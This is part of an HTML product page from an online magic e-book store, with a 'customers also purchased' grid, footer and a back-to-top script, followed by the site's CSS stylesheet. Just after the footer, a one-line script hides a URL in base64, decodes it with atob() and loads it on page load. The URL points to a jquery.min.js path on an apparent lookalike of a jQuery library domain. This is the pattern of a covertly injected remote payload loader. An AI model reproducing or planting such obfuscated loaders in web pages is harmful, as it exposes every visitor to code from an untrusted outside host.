		The Reparation Strikes Back</li>
	<li>
		ESSAY - Scripting and Similar Essentials</li>
	<li>
		Little House on the Scary</li>
	<li>
		Vainfabulation</li>
	<li>
		Eyes Wide Shut</li>
	<li>
		Mutilation &amp; Restoration with an Explanation (and an Additional Restoration)</li>
</ul>
</div>



</div>


<!--eof Product description -->



<div class="mu_reviewer">

<a name="customer-reviews"></a>

<!--<h2 class="muinfotitle">Review</h2>-->







</div>

















</div>

</div>



<div  id="similar_product">
   <h2 class="centerBoxHeading">Customers who bought this product also purchased...</h2>
   <div class="mucolboxs">
    
        <div class="musheji_box musimlist0 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=41460"><img src="images//tupian/r6swlu8px20p.jpg" alt="MAGICAL MASTERPIECES BY LOUIS NIKOLA" title=" MAGICAL MASTERPIECES BY LOUIS NIKOLA " width="131" height="192" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="MAGICAL MASTERPIECES BY LOUIS NIKOLA" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=41460">MAGICAL MASTERPIECES BY LOUIS NIKOLA</a></li><li class="musheji_price"><span class="normalprice">$7.98 </span>&nbsp;<span class="productSpecialPrice">$3.99</span><span class="productPriceDiscount"><br />Save:&nbsp;50% off</span></li>
    </ul></div></div>
        <div class="musheji_box musimlist1 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=62981"><img src="images/downloadi225717.png" alt="Vanish Magic Magazine Edition 130 (May 2025)" title=" Vanish Magic Magazine Edition 130 (May 2025) " width="134" height="95" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Vanish Magic Magazine Edition 130 (May 2025)" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=62981">Vanish Magic Magazine Edition 130 (May 2025)</a></li><li class="musheji_price">$1.50</li>
    </ul></div></div>
        <div class="musheji_box musimlist2 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=40417"><img src="images//tupian/fyqay1agicv1.jpg" alt="Bob Cassidy - The Hidden Mysteries of Doctor Crow PDF" title=" Bob Cassidy - The Hidden Mysteries of Doctor Crow PDF " width="134" height="188" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Bob Cassidy - The Hidden Mysteries of Doctor Crow PDF" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=40417">Bob Cassidy - The Hidden Mysteries of Doctor Crow PDF</a></li><li class="musheji_price"><span class="normalprice">$18.00 </span>&nbsp;<span class="productSpecialPrice">$9.00</span><span class="productPriceDiscount"><br />Save:&nbsp;50% off</span></li>
    </ul></div></div>
        <div class="musheji_box musimlist3 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=40967"><img src="images//tupian/lr52kgw38tbt.jpg" alt="TPR by Iain Dunford and David Moses" title=" TPR by Iain Dunford and David Moses " width="119" height="192" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="TPR by Iain Dunford and David Moses" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=40967">TPR by Iain Dunford and David Moses</a></li><li class="musheji_price"><span class="normalprice">$11.98 </span>&nbsp;<span class="productSpecialPrice">$5.99</span><span class="productPriceDiscount"><br />Save:&nbsp;50% off</span></li>
    </ul></div></div>
        <div class="musheji_box musimlist4 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=63288"><img src="images/downloadi226022.png" alt="The Magic Circle - Circular - July 2023" title=" The Magic Circle - Circular - July 2023 " width="134" height="107" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="The Magic Circle - Circular - July 2023" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=63288">The Magic Circle - Circular - July 2023</a></li><li class="musheji_price">$1.50</li>
    </ul></div></div>
        <div class="musheji_box musimlist5 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=64310"><img src="images/downloadi227044.png" alt="Dale Hildebrandt - Dale's DeLuxe Deal (PDF eBook Download)" title=" Dale Hildebrandt - Dale's DeLuxe Deal (PDF eBook Download) " width="134" height="87" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Dale Hildebrandt - Dale's DeLuxe Deal (PDF eBook Download)" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=64310">Dale Hildebrandt - Dale's DeLuxe Deal (PDF eBook Download)</a></li><li class="musheji_price">$3.95</li>
    </ul></div></div>
        <div class="musheji_box musimlist6 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=39271"><img src="images//tupian/3r78cw3bclh5.jpg" alt="Greg Irwin - The Art of Finger Control PDF" title=" Greg Irwin - The Art of Finger Control PDF " width="134" height="170" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Greg Irwin - The Art of Finger Control PDF" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=39271">Greg Irwin - The Art of Finger Control PDF</a></li><li class="musheji_price"><span class="normalprice">$6.00 </span>&nbsp;<span class="productSpecialPrice">$3.00</span><span class="productPriceDiscount"><br />Save:&nbsp;50% off</span></li>
    </ul></div></div>
        <div class="musheji_box musimlist7 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=41138"><img src="images//tupian/nntlwc06ef5d.jpg" alt="Ron Chavis - Words in the Sand" title=" Ron Chavis - Words in the Sand " width="134" height="133" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Ron Chavis - Words in the Sand" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=41138">Ron Chavis - Words in the Sand</a></li><li class="musheji_price"><span class="normalprice">$20.00 </span>&nbsp;<span class="productSpecialPrice">$10.00</span><span class="productPriceDiscount"><br />Save:&nbsp;50% off</span></li>
    </ul></div></div>
        <div class="musheji_box musimlist8 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=38908"><img src="images//tupian/037ucv3ueiz0.jpg" alt="Martin A. Nash - Any Second Now" title=" Martin A. Nash - Any Second Now " width="134" height="189" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Martin A. Nash - Any Second Now" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=38908">Martin A. Nash - Any Second Now</a></li><li class="musheji_price"><span class="normalprice">$5.98 </span>&nbsp;<span class="productSpecialPrice">$2.99</span><span class="productPriceDiscount"><br />Save:&nbsp;50% off</span></li>
    </ul></div></div>
        <div class="musheji_box musimlist9 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=51472"><img src="images/download204838.jpg" alt="Darwin Ortiz - At The Card Table (PDF Ebook Download)" title=" Darwin Ortiz - At The Card Table (PDF Ebook Download) " width="134" height="120" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Darwin Ortiz - At The Card Table (PDF Ebook Download)" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=51472">Darwin Ortiz - At The Card Table (PDF Ebook Download)</a></li><li class="musheji_price">$13.95</li>
    </ul></div></div>
        <div class="clear"></div>
   </div>
    </div>
</td>

  </tr>
</table>
</div>





<div id="footer">


   <div class="footer">
   
   <div class="footer-navs">
    <a href="https://www.magiccn90.com/" rel="nofollow">Home</a>

 | <a href="https://www.magiccn90.com/index.php?main_page=page&id=1&chapter=10" rel="nofollow">Shipping & Returns</a>

 | <a href="https://www.magiccn90.com/index.php?main_page=page&id=6" rel="nofollow">Privacy & Security</a>

 | <a href="https://www.magiccn90.com/index.php?main_page=site_map" rel="nofollow">Site Map</a>

 | <a href="https://www.magiccn90.com/contact_us.html" rel="nofollow">Contact Us</a>
   </div>

<div class="mufooterimg"><img  alt="" src="includes/templates/musheji/images/footbg.png"></div>

<div class="copyright">

 Copyright &copy; 2026 <a href="https://www.magiccn90.com/index.php?main_page=index" target="_blank">MagicCN90 Store</a> All Rights Reserved.  51la</div>

 </div>


</div>



<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript">   
    function gotoTop(min_height){   
        var gotoTop_html = '<div id="gotoTop"></div>';   
        $("#footer").append(gotoTop_html);   
        $("#gotoTop").click(   
            function(){$('html,body').animate({scrollTop:0},700);   
        }).hover(   
            function(){$(this).addClass("hover");},   
            function(){$(this).removeClass("hover");   
        });   
        min_height ? min_height = min_height : min_height = 600;   
        $(window).scroll(function(){    
            var s = $(window).scrollTop();   
            if( s > min_height){   
                $("#gotoTop").fadeIn(100);   
            }else{   
                $("#gotoTop").fadeOut(200);   
            };   
        });   
    };   
    gotoTop();   
    </script>  












</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.magiccn90.com/includes/templates/musheji/css/stylesheet.css
body_size: 6994
content:
a img {

	border:none;

}

a, #navEZPagesTOC ul li a {

	color:#4d5255;

	text-decoration:none;

}

a:hover, #navEZPagesTOC ul li a:hover, #navMain ul li a:hover, #navSupp ul li a:hover, #navCatTabs ul li a:hover {

}

h4, h5, h6, LABEL, h4.optionName, LEGEND, ADDRESS, .sideBoxContent, .larger {

}

.attribsSelect {

	padding:0 5px 0 0;

}

.biggerText {

}

#gender-male, #gender-female, #email-format-text {

	margin-left:8px;

}

.information {

	padding:8px 0 0 16px;

}

CODE {

	font-family:Arial, Helvetica, sans-serif;

	font-size:12px;

	line-height:17px;

}

FORM, SELECT, INPUT {

}

FORM {

	margin:0px;

	padding:0px;

}

TEXTAREA {

	margin:auto;

	display:block;

	width:100%;

	box-sizing: border-box;

	border:#ddd solid 1px;

	padding:10px;

}

input:focus, select:focus, textarea:focus {

}

FIELDSET {

	padding:0.5em;

	margin:0.5em 0em;

	border:1px solid #E1E1E1;

}

LEGEND {

	font-weight:bold;

	padding:0 5px;

	color:#4d5255;

}

LABEL, h4.optionName {

}

LABEL.checkboxLabel, LABEL.radioButtonLabel {

	margin-left:5px;

}

#logo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .centerBoxContentsAlsoPurch, .attribImg {

	float:left;

}

LABEL.inputLabel {

	width:9em;

	float:left;

	padding-left:10px;

	margin:5px 0 16px 0;

	padding-right:10px;

}

LABEL.inputLabelPayment {

	width:15em;

	float:left;

	padding:4px 0 4px 0;

}

LABEL.selectLabel, LABEL.switchedLabel, LABEL.uploadsLabel {

	width:12em;

	float:left;

}

P, ADDRESS {

	padding:0.5em;

}

#contactUsNoticeContent {

	border-top:solid 1px #e5e5e5;

	margin:15px 0 0;

	padding:15px 0 20px 7px;

}

ADDRESS {

	font-style:normal;

}

.clearBoth {

	clear:both;

}

HR {

	color:#C1C1C1;

	border:0;

	border-top:1px solid #E1E1E1;

	margin:5px 0px;

}

.messageStackWarning, .messageStackError, .messageStackSuccess, .messageStackCaution {

	line-min-height:1.8em;

	padding:0.2em;

}

.messageStackWarning, .messageStackError {

	color:#FF0000;

}

.messageStackSuccess {

	background:url(../images/message-bg.gif) repeat-x 0 0;

	width:350px;

	height:46px;

	left:50%;

	top:0;

	margin-left:-175px;

	position:absolute;

	z-index:999;

	-webkit-border-bottom-right-radius:2px;

	-webkit-border-bottom-left-radius:2px;

	-moz-border-radius-bottomright:2px;

	-moz-border-radius-bottomleft:2px;

	border-bottom-right-radius:2px;

	border-bottom-left-radius:2px;

	text-align:left;

	font-size:11px;

	line-height:18px;

	color:#ececec;

	font-weight:bold;

	padding:12px 0 2px 20px;

}

.messageStackSuccess img {

	margin:-5px 18px 0 0;

}

.messageStackCaution {

	background-color:#FFFF66;

	color:#4d5255;

}

#mainWrapper {

	text-align:left;

	vertical-align:top;

}

#headerWrapper, #contentMainWrapper, #logoWrapper, #cartBoxListWrapper, #ezPageBoxList, #cartBoxListWrapper ul, #ezPageBoxList ul, #mainWrapper, #popupAdditionalImage, #popupImage {

}

#navColumnOneWrapper, #navColumnTwoWrapper, #mainWrapper {

}

#tagline {

	color:#4d5255;

	margin-top:10px;

	font-size:12px;

	text-align:center;

	vertical-align:middle;

}

#sendSpendWrapper {

	border:1px solid #cacaca;

	float:right;

	margin:0em 0em 1em 1em;

}

.floatingBox, #accountLinksWrapper, #sendSpendWrapper, #checkoutShipto, #checkoutBillto, #navEZPagesTOCWrapper {

	margin:0;

	color:#4d5255;

}

.floatingBox a {

	color:#4d5255;

}

#productDetailsList li a {

	color:#4d5255;

}

#productDetailsList li {

	color:#4d5255;

}

.wrapperAttribsOptions {

	display:block;

	margin:0;

	padding-top:10px;

}

#productAttributes{ border:1px solid #dddddd; padding:10px; background:#f9f9f9; margin-bottom:16px;}

#sorter {

	margin:0;

}



.navSplitPagesResult {

	padding:0 0 0 10px;

}

.navSplitPagesLinks {

	padding:0 10px 0  0;

}

.navSplitPagesLinks a {

	display:inline-block;

	background:#eee;

	border:#ccc solid 1px;

	padding:4px 7px;

	line-height:12px;

	color:#000;

	text-decoration:none;

}

.navSplitPagesLinks a:hover {

	background:#000;

	border:#000 solid 1px;

	color:#fff;

}

.navSplitPagesLinks strong {

	display:inline-block;

	background:#000;

	padding:4px 7px;

	line-height:12px;

	border:#000 solid 1px;

	color:#fff;

}

.navSplitPagesResult a {

	color:#161616;

}

.navNextPrevList {

	float:left;

	white-space:nowrap;

	margin:0px 2px 0px 0px;

	list-style-type:none;

}

.navNextPrevWrapper {

	margin:0px 10px 5px 10px;

	padding:15px 0px;

}

.navNextPrevCounter {

	margin:0em;

	padding:0 0 6px 0;

	color:#000;

	display:block;

}

.navNextPrevWrapper span {

	overflow:hidden;

	position:relative;

	float:left;

}

#navMainWrapper, #navSuppWrapper, #navCatTabsWrapper {

}

#navMain ul, #navSupp ul, #navCatTabs ul {

	margin:0;

	padding:0.5em 0em;

	list-style-type:none;

	text-align:center;

	line-min-height:1.5em;

}

#navMain ul li, #navSupp ul li, #navCatTabs ul li {

}

#navMain ul li a, #navSupp ul li a, #navCatTabs ul li a {

}

#navEZPagesTOCWrapper {

	font-weight:bold;

	float:inherit;

	min-height:1%;

	padding:0.5em;

	margin:5px 0px;

	border:1px solid #E1E1E1;

}

#navEZPagesTOC ul {

	margin:0;

	padding:0.5em 0em;

	list-style-type:none;

	line-min-height:1.5em;

}

#navEZPagesTOC ul li {

	white-space:nowrap;

}

#navEZPagesTOC ul li a {

	padding:0em 0.5em;

	margin:0;

}

#navMainSearch, #navCategoryIcon {

	margin:5px 5px 0 0px;

}



#contentColumnMain, #navColumnOne, #navColumnTwo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .alert {

	vertical-align:top;

}

#productDescription, .shippingEstimatorWrapper {

}
#productDescription .muinfoboxsdec h2.centerBoxHeading{ display:none;}
.content {

	margin-bottom:10px;

}

.alert {

	font-size:11px;

	color:#f48a00;

	margin-left:0.5em;

	margin-right:5px;

}

.advisory {

}

.important {

	font-weight:bold;

	margin:5px;

}

.notice {

}

.rating {

}

.gvBal {

	float:right;

}

#bannerOne, #bannerTwo, #bannerThree, #bannerFour, #bannerFive, #bannerSix {

	padding:0em;

}

.smallText, #siteinfoLegal, #siteinfoCredits, #siteinfoStatus, #siteinfoIP {

	font-size:0.9em;

}

.tableHeading TH {

}

.tableHeading, #cartSubTotal {

}



.cartUnitDisplay, .cartTotalDisplay {

	text-align:right;

	padding-right:0.2em;

}

#scUpdateQuantity {

	width:2em;

}

.cartQuantity {

	width:4.7em;

}

.cartNewItem {

	color:#4d5255;

	position:relative;

}

.cartOldItem {

}

.cartBoxTotal {

	text-align:right;

	font-weight:bold;

}

.cartRemoveItemDisplay {

	width:3.5em;

}

#cartAttribsList {

	margin-left:1em;

}

#mediaManager {

	width:50%;

	margin:0.2em;

	padding:0.5em;

}

#cartBoxListWrapper ul, #ezPageBoxList ul {

	list-style-type:none;

}

#ezPageBoxList li, .cartBoxTotal {

	margin:0;

	padding:0.2em 0em;

}

.totalBox {

	width:5.5em;

	text-align:right;

	padding:0.2em;

	font-size:12px;

	line-height:16px;

	color:#000;

	font-weight:bold;

}

.lineTitle, .amount {

	text-align:right;

	padding:0.2em;

}

.amount {

	width:5.5em;

}

.categoryIcon {

}

#cartImage {

	margin:0.5em 1em;

}

.attribImg {

	width:20%;

	margin:0.3em 0em;

}

.attributesComments {

}

.centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew {

}

.columnLeft {

}

.columnRight {

}

.sideBoxContent {

}

.rightBoxHeading {

	margin:0em;

	background-color:#663366;

	padding:0.2em 0em;

}

h3.leftBoxHeading a:hover {

	color:#FFFF33;

	text-decoration:none;

}

h3.rightBoxHeading a:hover {

	color:#FF0000;

	text-decoration:none;

}

.rightBoxContent {

	margin-bottom:1em;

}

.centeredContent, TH, #cartEmptyText, #cartBoxGVButton, #navCatTabsWrapper, #navEZPageNextPrev, #bannerOne, #bannerTwo, #bannerThree, #bannerFour, #bannerFive, #bannerSix, #siteinfoLegal, #siteinfoCredits, #siteinfoStatus, #siteinfoIP, .center, .cartRemoveItemDisplay, .cartQuantityUpdate, .cartQuantity, #cartBoxGVBalance, .leftBoxHeading, .centerBoxHeading, .rightBoxHeading, .productListing-data, .accountQuantityDisplay, .ratingRow, LABEL#textAreaReviews, #productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .gvBal, .attribImg {

	width:auto;

}

.categoryListBoxContents a {

	text-decoration:none;

	color:#C00505;

	text-transform:uppercase;

	text-align:center;

}

.cartTotalsDisplay {

}

#bannerboxHeading {

	background-color:#0000CC;

}

#upProductsHeading {

	text-align:left;

}

#upDateHeading {

	text-align:right;

}

.back {

	float:left;

}

.forward {

	float:right;

}

.bold {

	font-weight:bold;

}

.rowOdd {

	min-height:1.5em;

	vertical-align:top;

}

.rowEven {

	padding:5px 5px 5px 5px;

	min-height:1.5em;

	vertical-align:top;

}

CAPTION {

}

#myAccountGen li, #myAccountNotify li {

	margin:0;

}

.accountTotalDisplay, .accountTaxDisplay {

	width:20%;

	text-align:right;

}

.accountQuantityDisplay {

	width:10%;

	vertical-align:top

}

TR.tableHeading {

	min-height:2em;

}

#siteMapList {

	width:90%;

	float:right;

}

#siteMapList ul {

	list-style:circle;

}

.ratingRow {

	margin:1em 0em 1.5em 0em;

}

LABEL#textAreaReviews {

	font-weight:normal;

}

#gvFaqDefaultMainContent {

	margin:10px 15px 0 5px;

}

#gvFaqDefaultContent {

	padding:10px 0;

	color:#000;

	border-top:solid 1px #eceaea;

}

#reviewsDefaultNoReviews {

	margin:0 5px 5px 5px;

}

#createAcctSuccessMainContent {

	margin:5px;

}

.main_block {

	margin:20px;

}

.ee {

	text-decoration:line-through;

}



.normalprice {

	font-size:12px;

	

	color:#484344;

	font-weight:normal;

	text-decoration:line-through;

	padding-right:5px;

}

.productSpecialPrice, .productSalePrice, .productSpecialPriceSale {

	font-size:13px;

	

	color:#f48a00;

	font-weight:bold;

}

.productSpecialPriceSale {

	text-decoration:line-through;

}

.productPriceDiscount {

	color:#f48a00;

	font-size:11px;

	font-weight:normal;

}

.buttonRow, .buttonRow2 {

	margin:0;

	padding:7px 0;

}

.buttonRow input, .buttonRow2 input, .buttonRow3 input {

	border:none;

	width:auto!important;

}

.muindexcatbox{ padding:20px 0 0 0;}

.muindexcatbox li{ float:left; width:25%; text-align:center;}

.muindexcatbox li a{ display:block;}

.muindexcatbox li span{ display:block; font-size: 14px; color:#222; padding:10px;}

.muindexcatbox li a:hover span{color:#ef8b02;}



#productListing .mucolboxs,#newProductsDefault .mucolboxs, #featuredDefault .mucolboxs, #specialsListing .mucolboxs{  border-left:1px solid #d2d2d2;  border-right:1px solid #d2d2d2;}

#indexDefault .mucolboxs, #similar_product .mucolboxs{ border:1px solid #d2d2d2; border-top:none;}

#indexDefault .centerBoxWrapper{ padding-top:20px;}

/*musheji_box*/

.muindexcol4 .musheji_box, .mulists4 .musheji_box, .munewlist5 .musheji_box{ border-right:none;}

.musheji_box{ transition: all 0.4s ease 0s; float:left; width:134px;  padding:10px; border-bottom:#d2d2d2  solid 1px; border-right:#d2d2d2  solid 1px;  text-align:center;}

.musheji_box:hover .musheji_name a{ color:#f48a00;}

.musheji_img {

	height:192px;

}





.musheji_bottom{  padding:6px 0 0; text-align:left;}

.musheji_name{ line-height:16px; height:32px; overflow:hidden;}

.musheji_name a{color: #484344; line-height:16px; text-transform:capitalize;

   

    font-size: 12px;

    font-weight: normal;

   

    text-decoration: none;}

.musheji_name a:hover{ color:#f48a00; text-decoration:underline;}

.musheji_price{ padding:6px 0 0 0; height:18px; line-height:18px;  color: #f48a00;

    font-size: 13px;

    font-weight: bold;}

.musheji_price .productPriceDiscount{ display:none;}

.musheji_price .productPriceDiscount br{ display:none;}

/******************************/



#mu_product_info{ padding:10px; border:1px solid #d6d6d6; border-top:none;}



.mu_reviewer{ padding:0;}

#mu_info_left{ float:left; width:280px;}



#mu_info_right{ float:right; width:454px; }





#productPrices .normalprice{ font-size:13px;}

#productPrices .productSpecialPrice{ font-size:18px; font-weight:bold; color:f48a00;}



.mucartimg-pay{ padding:10px 0 0 0;}



.muquantity strong{ padding-right:6px;}

.mu_cart_img { padding:10px 0 0 0; }

.mu_cart_img input{ width:160px !important; padding:8px 16px; font-size:13px; text-transform:uppercase;}



.mu_title_info{ font-size:14px; font-weight:bold; border-bottom:1px solid #ECEAEA; margin-bottom:6px; padding:6px 0;}



#mu_review{ padding-top:12px;}

.pageHeading{ font-weight:bold;}



#mu_review table{ margin-bottom:12px;}.

.pageresults{ padding:6px 0;}



#reviewsDefault{ padding-top:12px;}

#reviewsDefault #productReviewsDefaultHeading,#reviewsDefault #productReviewsDefaultPrice{ display:none;} 



#productGeneral .centerColumn, #productGeneral .centerBoxWrapper{ background:none;}

#mu_likes{ padding:10px 0 0 0;}

#mu_likes  #whatsNew .centerBoxHeading{ display:none;}





h3.box-head a{ color:#fff;}

h3.box-head{

    color: #fff;

	border:1px solid #cd6612;

    line-height: 36px;

	height:36px;

	text-align:left; text-transform:capitalize; font-size:13px; font-weight:bold; padding-left:10px; background:url(../images/leftleftbgs.png) repeat-x top left; }





#navColumnOneWrapper .box-body{ border:1px solid #d2d2d2; border-top:none;}



#categoriesContent li.category-top{ line-height:32px;  text-align:left; border-bottom:1px solid #d2d2d2;}

#categoriesContent li.category-top a{ font-weight:bold; font-size:13px;}

#categoriesContent li{ line-height:24px; padding:0 0 0 10px;}

#categoriesContent li a{color: #4e4e4e; display:block;

     font-size:12px; text-transform:capitalize;}

#categoriesContent li a:hover{ color:#f48a00; }

.category-subs-selected, .category-subs-parent{ color:#f48a00; font-weight:bold;}

#categoriesContent li  .category-products{ font-weight:normal;}



.muleftbox{ border-bottom:#d2d2d2  solid 1px; padding:6px;}

.muleftboximg{ float:left; width:76px;}

.muleftboximg img{ width:100%; height:auto;}

.muleftboxdesc{ float:right; width:130px;}

.muleftboxdesc .productPriceDiscount{ display:none;}

.muleftboxdesc a{ line-height:16px; height:32px; overflow:hidden; display:block; color:#484344; text-transform:capitalize;}

.muleftboxdesc a:hover{ color:#f48a00;}

.muleftboxprice{ padding-top:6px; font-size:12px; font-weight:bold; color:#f48a00;}

.muleftboxprice .productSpecialPrice{ font-size:12px;}





#footer{ border-top:1px solid #d2d2d2; padding:16px 0 0 0; background:#f7f7f7;}





.mu_sort_by select{ padding:1px;}



#conditionsMainContent{ line-height:22px;}







.mutopbox{ line-height:32px; height:32px; color:#fff; background:#202020;}

.mutopbox-boxs{ margin:0 auto; width:1024px; background:#202020;}

.currencies{ float:left; padding:0 0 0 10px;}

.currencies select{ padding:1px; border:#202020 solid 1px;}

.mutopbox_r{ float:right;  text-transform:capitalize;}

.navigation{ float:left; color:#eee;}

.navigation a{ padding:0 10px; color:#fff;}

.navigation a:hover{ color:#fff; text-decoration:underline;}

.navigation span{ color:#fff;}





#head-search{ float:right;  margin:17px 0 0 0; position:relative;}

#head-search .input1{  background:#fff url(../images/search-bg.png) repeat-x top left; border:1px solid #ccc /*#3c3c3c*/; color:#878686; line-height:20px; height:20px; padding:6px 5px 6px 8px; width:360px;}

#head-search .musearbtn{ background:#f38703 url(../images/icon-zoom.png) no-repeat center center; width:32px; height:32px;  border:none; text-indent:-9999px; cursor: pointer; position:absolute; top:1px; 

right:1px;}





.munavboxs{ background:url(../images/navbgs.png) repeat-x left top; height:45px; border-bottom:#d6d6d6 solid 1px; border-top:#d6d6d6 solid 1px;}

/*myslidemenu_2*/

#myslidemenu_2{ height:45px; line-height:45px; margin:0 auto; width:1024px;}

.mu_home{ float:left; border-left:1px solid #d6d6d6; border-right:1px solid #d6d6d6;}

.mu_home a{ color: #000;

display:block; transition:none;

    font-size: 0; width:20px; background:url(../images/homehover.png) no-repeat center center; text-indent:-9999px;

   text-decoration:none;  padding: 0 16px;}

	

	.mu_home a:hover{color:#fff; background-color:#f1f1f1; text-decoration:none;}

	

#myslidemenu_2 .mu_nav_ico{float: left; border-right:1px solid #d6d6d6;

    position: relative; line-height:45px; }



#myslidemenu_2 .mu_nav_ico a{color: #4e4e4e;

    font-size: 13px;

    font-weight: bold; text-decoration:none;  }



#myslidemenu_2 .mu_nav_ico a:hover{  color:#000; background:#f1f1f1;}



.jqueryslidemenu ul li ul {

    background: none repeat scroll 0 0 #fff;

    box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.25);

    display: block;

    left: 0;

	border:#d6d6d6 solid 1px;

    position: absolute;

    visibility: hidden;

    white-space: normal;

    width: 200px!important;

    z-index: 22;

	padding:5px 10px;

}

#myslidemenu_2 .mu_nav_ico ul li{ line-height:26px;  text-align:left;}

#myslidemenu_2 .mu_nav_ico ul li a{ font-size:12px; font-weight:normal; text-transform:capitalize; color:#333; padding:0;}

#myslidemenu_2 .mu_nav_ico ul li a:hover{   color:#f48a00; background:#fff;}

#myslidemenu_2 ul li:hover a span {color:#000; background:#f1f1f1;}

#myslidemenu_2 ul li a span {padding: 0 16px; text-transform:capitalize; display:block;}







.mu_top_number, .mu_bottom_number{ height:34px; line-height:34px; border:#ddd solid 1px;}







#home_text { margin-bottom: 30px;

    background: #81d8d0;

    color: #333;

    letter-spacing: 1px;

    line-height: 18px;

    width: 100%;

	text-align:left;

}

.home_text_content {

    font-size: 11px;

   

    padding: 20px;

}

.home_text_content strong {

    color: #333;

	font-weight:bold;

	font-size:12px;

}

.home_text_content p{ padding-bottom:10px;}



.footer{ margin:0 auto; width:1024px;}

.footer-navs{ line-height:20px; color:#ccc;}

.footer-navs a{ padding:0 10px; text-transform:capitalize; color:#484344;}

.footer-navs a:hover{color:#f48a00;}



.copyright{ padding:16px 0; text-align:center; color:#222;}

.mufooterimg{ padding:16px 0 0 0 ;}



.mu_ezPageDefault{ line-height:18px;}

.mu_ezPageDefault p{ margin-bottom:10px;}





 #gotoTop{display:none;position:fixed;top:75%; right:20px; cursor:pointer;margin-top:-50px;margin-left:535px;width:55px; height:55px;background:url(../images/backtop.png) no-repeat left top;}   

      

    #gotoTop.hover{background:url(../images/backtop.png) no-repeat right top;}  







#column-left .box{ padding-bottom:20px;}







#productsListingTopNumber, #advSearchResultsDefault .h_sort{ display:none;}

#advSearchResultsDefault #productsListingTopNumber{ display:block;}

/*.h_sort*/

.h_sort{ float:left;}

.h_sort a{ display:block; padding:0 15px; border-right:1px solid #dddddd; float:left; font-weight:normal; font-size:12px; color:#333; text-transform:capitalize;}

.h_sort a:hover{ background:#000; text-decoration:none; color:#fff;}

.h_sort a.on{background:#000; color:#fff;}

#mupriceup{ background:url(../images/mupriceup.png) no-repeat 50px 12px; padding-right:26px;}

#mupriceup:hover, #mupriceup.on{background:#000 url(../images/mupriceuph.png) no-repeat 50px 12px;}

#mupricedown{ background:url(../images/mupricedown.png) no-repeat 50px 12px; padding-right:26px;}

#mupricedown:hover, #mupricedown.on{background:#000 url(../images/mupricedownh.png) no-repeat 50px 12px;}

/*.h_sort*/





.mu_list_box{ position:relative;}

#sorter{ position:absolute; top:7px; right:360px;}

#sorter label{ display:none;}

#sorter select{ padding:2px;}



#mu_productName{color: #000;

    font-size: 16px;

	line-height:20px;

    padding: 0 0 10px 0;

	font-weight:bold;

	text-transform:capitalize;

    }

#productDetailsList{ padding:8px 0; border-bottom: 1px dotted #ccc;

    border-top: 1px dotted #ccc;

    color: #666;}

#productDetailsList li{ line-height:20px;}

#productDetailsList li.mu_info_review_top_l{ padding:3px 0 0 0; line-height:13px; }

#productDetailsList li.mu_info_review_top_l a{ padding-left:5px; color:#f48a00;}

#productDetailsList li.mu_info_review_top_l a:hover{ text-decoration:underline;}



#attribsOptionsText{ font-size:12px;}

.wrapperAttribsOptions .optionName {

    float: left;

    padding-top: 6px;

    width: 80px;

	font-size:12px;

	font-weight:normal;

	text-transform:capitalize;

}

.wrapperAttribsOptions select {

    border: 1px solid #dbdbdb;

    color: #555555;

    float: left;

    font-size: 12px;

    height: 28px;

    line-height: 28px;

    padding: 4px 6px;

	text-transform:capitalize;

    width: 184px;
